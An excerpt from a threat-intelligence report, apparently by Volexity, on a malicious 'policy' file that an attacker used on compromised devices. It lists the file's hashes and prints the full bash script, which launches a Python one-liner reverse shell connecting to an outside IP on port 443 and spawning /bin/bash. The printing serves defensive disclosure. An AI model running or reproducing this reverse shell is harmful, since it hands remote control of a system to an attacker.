 Malicious Code Executed via Policy File
Six different versions of the policy file were observed by Volexity. They each represent a different set of
actions taken by the threat actor on a compromised device. The numbered versions that follow are the
order in which they were used by the threat actor.
Version 1
This file contained a one-liner reverse shell written in Python.
Name(s) policy
Size 287B (287 Bytes)
File Type text/x-shellscript
MD5 a43e3cf908244f85b237fdbacd8d82d5
SHA1 e1e427c9b46064e2b483f90b13490e6ef522cc06
SHA256 755f5b8bd67d226f24329dc960f59e11cb5735b930b4ed30b2df77572efb32e8
VirusTotal First N/A
Submitted
#!/bin/bash
r=`ps -ef | grep "import sys,socket,os" | grep -v grep`
if [[ -z "$r" ]]; then
    python -c "import sys,socket,os,pty;s=socket.socket(socket.AF_INET,
socket.SOCK_STREAM);s.connect(('172.233.228[.]93',443));[os.dup2(s.fileno(),fd) for fd in
(0,1,2)];pty.spawn('/bin/bash')"
fi